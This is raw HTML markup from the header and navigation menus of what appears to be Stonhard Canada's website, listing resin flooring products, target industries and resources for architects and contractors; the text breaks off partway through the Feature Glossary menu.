<link rel='stylesheet' type='text/css' href='/WebResource.axd?d=8bh4AFI8AWITlZsX7n7FTOfDPV_uu4DppVBB2ToVlz11IrJsnfACbw_v25j4B1QY68pShTNiRxbJVVGMKnSsrwCkdtHXMektB9sv8bHvWTJCVJ1HCk_mwSNjhE_5pblpsVilsIoRiwds_gVQO-DlUvGhXfKvwgiIDWMRQxHEA-01&t=635955367789884156' />
<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvoAjqrstC3BqnK25mPQ1JjbY_C5nWnBRzWgJzoFk67hhszpKkmlSwT38EL1BhfAQCLlxpQcWknpB-ordBUeiPY5_B72OIlTn2kwwG-ldQt46UlDACmWPE0j5uZctnKZdYp1TEkged0T_5MP_2agNZbk1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8ONLXVwDVlnZM7yv7UIbWdq5QIuiEhQfRYoAcVApCN_Pr1oduPN1TEqxwcxAptLfLDpz8tAiWFYlM_HqBl0VnUt_uUPOXA4V33qEKOm6E7DtN10IHcs2vADVE9Pu09Ue7ohgqCLCIGPTvzST94_aB1wU1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/WebResource.axd?d=IrcfzujM5keCzz3Hbe-ODMzbvaRr0Gmf9XBESSS8QqLWTZuYxWHGPS7SaIz5NL6WLcOU3KmbLpAGlLN7ixfqUAjRtlb3ptTQC4P8jmsStzZaILseotEb45_QneMBN80v6KglxLO_QkPR9haS4WkWzoXuRyNTNFytE_OW5Dmnfj41&amp;t=635955367789884156" type="text/javascript"></script>
	<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$sm', 'fm', ['tctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$iup','ContentPlaceHolderDefault_ProductFinderPod_21_iup'], ['ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD3','marketsDD3','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4','marketsDD4','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD5','marketsDD5'], [], 90, 'ctl00$ctl00$ctl00');
//]]>
</script>

<div class="wrapper">

<div class="head-stick">
  <div class="headnav">
  <!--<div class="caged">-->
	  <a href="/"><img id="logo" src="/images/logo.png" alt=""/> </a>
				<a href="/"><img id="logoAdjustment" src="/media/5883/stonhardnotag.jpg" /></a>
	  <div class="languageToggle">
				<ul>
						<li><a href="http://www.stonhard.ca/">English</a></li>
						<li><a href="http://www.fr.stonhard.ca/">French</a></li>
				</ul>
				<p>Select Language</p>
			</div>
	  <!---->
	  <ul>  
        	<li id="searchIcon"><a id="searchLNK" href="#"><img src="/images/search.png"  alt=""/></a>
				<ul>
				<li id="searchBar"><input id="searchBox" type="text" placeholder="Search..."></li>
				</ul>
        	</li>
				<li><a href="https://www.pinterest.ca/stonhard/" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a></li>
							<li><a href="https://www.facebook.com/stonhardcanada" target="_blank" ><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a></li>
							<li><a href="https://www.linkedin.com/company/stonhardcanada/" target="_blank"><img src="/images/socialMedia_3.png" alt="linkedinIcon"/></a></li>
			
				<li><a href="https://www.instagram.com/stonhardcanada/" target="_blank"><img src="/media/1760/socialmedia_6.png" alt="instagramIcon"/></a></li>
							<li><a href="https://www.youtube.com/channel/UC-AJYEwAJuolDjcVXZ6ExOg" target="_blank"><img src="/images/socialMedia_5.png" alt="youtubeIcon"/></a></li>
							<li id="blogBtn"><a href="https://blog.stonhard.ca" target="_blank">Blog</a></li>
						
		</ul>
	
	<!--</div>caged-->
	<br clear="all">
  </div><!--headnav-->
	
<div class="navBar">
        <ul class="caged" id="nav">
                                <li class="arrowShift ">
                                    <a class="">Products<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                    <ul class="menuProducts">
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Floor Solutions</p>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ca/products/stonclad/'>
                                                                                    <img src="/media/1466/stonclad2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonclad</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">High-Strength Industrial and Commercial Flooring</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ca/products/stoncrete/'>
                                                                                    <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stoncrete</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Decorative Epoxy Flooring with Quartz and Recycled Glass</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ca/products/stonblend/'>
                                                                                    <img src="/media/1345/stonblend.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonblend</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Decorative Seamless Flooring</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ca/products/stonlux/'>
                                                                                    <img src="/media/1467/stonlux2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonlux</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Self-Leveling Epoxy Flooring</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ca/products/stonres/'>
                                                                                    <img src="/media/1465/stonres2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonres</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Acoustic Flooring</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ca/products/stonshield/'>
                                                                                    <img src="/media/1354/stonshield.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonshield</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Textured Epoxy Flooring & Urethane Flooring</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ca/products/stontec/'>
                                                                                    <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stontec</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Decorative Flake Finish Flooring Systems</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ca/products/stongard/'>
                                                                                    <img src="/media/1348/stongard.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stongard</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Waterproofing Membrane</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ca/products/stonchem/'>
                                                                                    <img src="/media/1346/stonchem.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Chemical-Resistant Epoxy Flooring & High-Performance Lining Systems</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ca/products/stonkote/'>
                                                                                    <img src="/media/1002/menusample_1.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonkote</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Resin Floor Coatings</p>
                                                                            </a>
                                                                        </div>
                                                            </li>
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Floor Chemistries</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/products/epoxy-flooring/'>
                                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Epoxy Flooring</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Long-lasting, Attractive Floors for Industrial or Commercial Use</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/products/esd-flooring/'>
                                                                                        <img src="/media/2029/esd.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">ESD Flooring</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Seamless, easy-to-clean, conductive floors for protection against ESD</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/products/mma-flooring/'>
                                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">MMA Flooring</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Chemical-resistant, Methyl Methacrylate Floors For Low-temperature and Rapid Installation</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/products/urethane-flooring/'>
                                                                                        <img src="/media/3173/urethane-product-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Urethane Flooring</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Resinous Flooring Resistant to Thermal Shock and Cycling</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Floor Solutions<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Lining Solutions</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/products/stonchem/'>
                                                                                        <img src="/media/1346/stonchem.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Chemical-Resistant Epoxy Flooring & High-Performance Lining Systems</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Lining Solutions<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Wall Solutions</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/products/stonglaze/'>
                                                                                        <img src="/media/2005/menusample_4.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonglaze</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Epoxy & Urethane Wall Systems</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Wall Solutions<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Flooring Types</p>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ca/products/complementary-products/resin-floor-coatings/'>
                                                                                    <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                                <p class="product-name" style="font-size: medium !important;">Resin Floor Coatings</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Resin Floor Coatings</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ca/products/complementary-products/high-strength-grouts/'>
                                                                                    <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                                <p class="product-name" style="font-size: medium !important;">High-Strength Grouts</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">High-Strength Grouts</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ca/products/complementary-products/resin-floor-primers/'>
                                                                                    <img src="/media/3099/website-products-icon-primer.jpg">
                                                                                <p class="product-name" style="font-size: medium !important;">Resin Floor Primers</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Resin Floor Primers</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ca/products/complementary-products/resin-floor-sealants-and-membranes/'>
                                                                                    <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                                <p class="product-name" style="font-size: medium !important;">Resin Floor Sealants and Membranes</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Resin Floor Sealants and Membranes</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ca/products/complementary-products/anti-microbial-flooring-additives/'>
                                                                                    <img src="/media/3101/website-products-icon-anti-microbial.jpg">
                                                                                <p class="product-name" style="font-size: medium !important;">Anti-Microbial Flooring Additives</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Anti-Microbial Flooring Additives</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ca/products/complementary-products/concrete-sealers-and-densifiers/'>
                                                                                    <img src="/media/6286/concrete-sealers.jpg">
                                                                                <p class="product-name" style="font-size: medium !important;">Concrete Sealers and Densifiers</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Concrete Sealers and Densifiers</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.ca/products/complementary-products/moisture-mitigation-systems/'>
                                                                                    <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                                <p class="product-name" style="font-size: medium !important;">Moisture Mitigation Systems</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Moisture Mitigation Systems</p>
                                                                            </a>
                                                                        </div>
                                                            </li>
                                                                                                                                                                    </ul>
                                                    <a>Complementary Products<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                                                        <li class="dtj">
                                                    <a href='http://www.stonhard.ca/product-finder/'>Product Finder</a>
                                                </li>
                                    </ul>
                                </li>
                <li class=""><a href='http://www.stonhard.ca/construction-solutions/'>Construction Solutions</a></li>
                            <li class="arrowShift ">
                                <a class="" href="#">Your Industry<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuProducts">
                                            <li class="dtj">
                                                <ul class="visual-product-menu-sectioned">
                                                    <div class="container" style="display:block;line-height:1px">
                                                        <div class="row" style="display:block;margin-left: 0 !important">
                                                            <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block; padding: 10px; margin-bottom: 20px !important; padding-bottom: 20px;" class="line-20">Commercial Flooring</p>

                                                                                                                                            <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/auto-dealerships-auto-repair/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Auto Dealerships</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/cannabis/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Cannabis</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/education/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Education</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                    <div class="col s6 m6 l6 dropbtn" data-dropid="myDropdown_2" onmouseout="myfun(this)" onmouseover="myFunction(this);">
                                                                        <div class="product-item">
                                                                            <div class="">
                                                                                <div class="dropdown" id="FoodBevMenu">
                                                                                    <a href="http://www.stonhard.ca/your-industry/food-beverage/" id="myA" class="dropbtn">
                                                                                        <label style="font-size: 1rem !important;font-weight: bold !important;color:#0099d8 !important;cursor: pointer !important;">
                                                                                                    Food &amp; Beverage

                                                                                            <i class="fa fa-caret-right" style="visibility:hidden;"></i>

                                                                                        </label>
                                                                                    </a>


                                                                                </div>
                                                                            </div>

                                                                        </div>
                                                                    </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/general-commercial/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">General Commercial</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/government/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Government</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/healthcare/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Healthcare</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/hospitality/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Hospitality</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/office-buildings/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Office Buildings</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/retail-environments/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Retail Environments</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/sports-entertainment/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Sports-Entertainment</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/technology/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Technology</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/transportation/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Transportation</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>

                                                            <br clear="all" />
                                                            <div class="" style="border-bottom: 1px solid #ccc; width: 100%; display: block; padding: 10px; margin-bottom: 20px;"></div>
                                                            <p class="line-20"></p>
                                                            <div class="righty" color="rgb(0, 153, 216)" hover="rgb(0, 153, 216)" style="font-size: 12pt;">
                                                                <a href='http://www.stonhard.ca/your-industry/commercial-flooring/'>
                                                                    <b><u>How to choose your Commercial Flooring</u></b>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </ul>
                                                <a href='http://www.stonhard.ca/your-industry/commercial-flooring/'>Commercial Flooring<img class="arrow-shift" src="/images/arrows_down.png" /></a>
                                            </li>
                                            <li class="dtj">
                                                <ul class="visual-product-menu-sectioned">
                                                    <div class="container" style="display:block;line-height:1px">
                                                        <div class="row" style="display:block;margin-left: 0 !important">
                                                            <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block; padding: 10px; margin-bottom: 20px !important; padding-bottom: 20px;" class="line-20">Industrial Flooring</p>

                                                                                                                                            <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/auto-manufacturing/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Auto Manufacturing</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/aerospace/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Aerospace</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/chemical-mining/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Chemical-Mining</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                    <div class="col s6 m6 l6 dropbtn" data-dropid="myDropdown_1" onmouseout="myfun(this)" onmouseover="myFunction(this);">
                                                                        <div class="product-item">
                                                                            <div class="">
                                                                                <div class="dropdown" id="FoodBevMenu">
                                                                                    <a href="http://www.stonhard.ca/your-industry/food-beverage/" id="myA" class="dropbtn">
                                                                                        <label style="font-size: 1rem !important;font-weight: bold !important;color:#0099d8 !important;cursor: pointer !important;">
                                                                                                    Food &amp; Beverage

                                                                                            <i class="fa fa-caret-right" style="visibility:hidden;"></i>

                                                                                        </label>
                                                                                    </a>


                                                                                </div>
                                                                            </div>

                                                                        </div>
                                                                    </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/general-manufacturing/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">General Manufacturing</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/government/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Government</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/cannabis/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Cannabis</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/distribution-logistics/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Distribution-Logistics</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/electronics-manufacturing/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Electronics Manufacturing</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/pharmaceutical-biotechnology/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Pharmaceutical</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
                                                                        <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/water-wastewater/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">Water-Wastewater</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>
																			  <div class="col s6 m6 l6">
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.ca/your-industry/ev-battery-manufacturing-solutions/'>
                                                                                    <p class="product-name" style="font-size: 1rem !important;font-weight: bold !important;">EV Battery Manufacturing Solutions</p>
                                                                                </a>
                                                                            </div>
                                                                        </div>	

                                                            <br clear="all" />
                                                            <div class="" style="border-bottom: 1px solid #ccc; width: 100%; display: block; padding: 10px; margin-bottom: 20px;"></div>
                                                            <p class="line-20"></p>
                                                            <div class="righty" color="rgb(0, 153, 216)" hover="rgb(0, 153, 216)" style="font-size: 12pt;">
                                                                <a href='http://www.stonhard.ca/your-industry/industrial-flooring/'>
                                                                    <b><u>How to choose your Industrial Flooring</u></b>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </ul>
                                                <a href='http://www.stonhard.ca/your-industry/industrial-flooring/'>Industrial Flooring<img class="arrow-shift" src="/images/arrows_down.png" /></a>
                                            </li>
                                </ul>
                                                                    </li>
                <li class="arrowShift">
                    <a href="#">Architects/Designers<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://www.stonhard.ca/architects-designers/brochures-literature/'>Brochures &amp; Literature</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.ca/architects-designers/product-information/'>Product Information</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.ca/architects-designers/specifications/'>Specifications</a>
                                </li>
                                    <li>
                                        <a href="https://stonhard.chameleonpower.com/?lang=en-ca">Colour Visualizer</a>
                                    </li>
                                <li>
                                    <a href='http://www.stonhard.ca/architects-designers/colour-collections/'>Colour Collections</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.ca/architects-designers/floor-details/'>Floor Details</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.ca/architects-designers/continuing-education/'>Continuing Education</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.ca/architects-designers/sustainable-solutions/'>Sustainable Solutions</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.ca/architects-designers/epd/'>EPD</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.ca/architects-designers/meet-our-team/'>Meet our Team</a>
                                </li>
                    </ul>
                </li>
                <li class="arrowShift">
                    <a href="#">General Contractors<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://www.stonhard.ca/general-contractors/product-data-sheets/'>Product Data Sheets</a>
                                </li>
                                    <li>
                                        <a href="https://stonhard.chameleonpower.com/?lang=fr-ca">Colour Visualizer</a>
                                    </li>
                                <li>
                                    <a href='http://www.stonhard.ca/general-contractors/engineering-details/'>Engineering Details</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.ca/general-contractors/colour-guides/'>Colour Guides</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.ca/general-contractors/brochures-literature/'>Brochures &amp; Literature</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.ca/general-contractors/construction-management-group/'>Construction Management Group</a>
                                </li>
                    </ul>
                </li>
                            <li class="arrowShift">
                                <a href="#">About Us<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://www.stonhard.ca/about-us/100-years/'>100 Years</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/about-us/careers/'>Careers</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/about-us/who-we-are/'>Who We Are</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/about-us/faq/'>FAQ</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/about-us/our-materials/'>Our Materials</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/about-us/our-certifications/'>Our Certifications</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/about-us/case-studies/'>Case Studies</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/about-us/videos/'>Videos</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/about-us/stontalks-tech-videos/'>StonTalks Tech Videos</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/about-us/tradeshows/'>Tradeshows</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/about-us/news/'>News</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/about-us/mission-statement/'>Mission Statement</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/about-us/media/'>Media</a>
                                        </li>
                                </ul>
                            </li>
                            <li class="arrowShift">
                                <a href="#">Feature Glossary<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/abrasion-resistant/'>Abrasion Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/chemical-resistant/'>Chemical Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/sustainable/'>Sustainable</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/high-impact-resistant/'>High-Impact Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/high-traffic/'>High Traffic</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/low-odour/'>Low Odour</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/slip-resistant/'>Slip Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/thermal-shock-cycling/'>Thermal Shock/Cycling</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/water-resistant/'>Water Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/wear-resistant/'>Wear Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/seamless/'>Seamless</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/high-gloss/'>High Gloss</a>
                                        </li>
                                        <li>
